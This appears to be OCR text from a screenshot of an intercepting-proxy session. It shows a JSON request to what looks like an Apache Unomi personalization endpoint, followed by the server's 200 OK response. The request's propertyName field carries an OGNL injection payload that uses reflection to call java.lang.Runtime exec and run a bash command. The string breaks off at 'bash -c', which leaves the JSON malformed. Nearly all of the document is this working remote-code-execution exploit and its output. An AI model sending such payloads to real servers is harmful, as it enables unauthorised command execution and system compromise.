 Request
Raw Params Headers Hex
{
"id":"gender-test",
"strategy":"matching-first",
"strategyOptions":{
"fallback":"var2"
},
"contents":[
{
"filters":[
{
"condition":{
"parameterValues":{
"propertyName":"(#runtimeclass = #this.getClass().forName(\"java.lang.Runtime\")).(#getruntimemethod =
#runtimeclass.getDeclaredMethods().{^ #this.name.equals(\"getRuntime\")}[0]).(#rtobj =
#getruntimemethod.invoke(null,null)).(#execmethod = #runtimeclass.getDeclaredMethods().{?
#this.name.equals(\"exec\")}.{? #this.getParameters()[0].getType().getName().equals(\"java.lang.String\")}.{?
#this.getParameters().length < 2}[0]).(#execmethod.invoke(#rtobj,\" bash -c
"comparisonOperator":"equals",
"propertyValue":"male"
},
"type":"profilePropertyCondition"
}
}
]
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: OPTIONS, POST, GET
Set-Cookie: context-profile-id=13c6b889-4da6-4eb4-8632-bac28450a8b4; Path=/; Expires=Sat, 20-Aug-2022
08:29:56 GMT; Max-Age=31536000
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: context-profile-id=c55f3acf-9db1-4f6f-9070-9adea6294f54; Path=/; Expires=Sat, 20-Aug-2022 08:29:56
GMT; Max-Age=31536000
Content-Type: application/json;charset=utf-8
Server: Jetty(9.4.22.v20191022)
Content-Length: 395
{"profileId":"c55f3acf-9db1-4f6f-9070-9adea6294f54","sessionId":"6666","profileProperties":null,"sessionProperties":n
ull,"profileSegments":null,"filteringResults":null,"processedEvents":0,"personalizations":{"gender-test":["var2"]},"track
edConditions":[{"parameterValues":{"formId":"testFormTracking","pagePath":"/tracker/"},"type":"formEventCondition"}
],"anonymousBrowsing":false,"consents":{}}
? < + > Type a search term 0 matches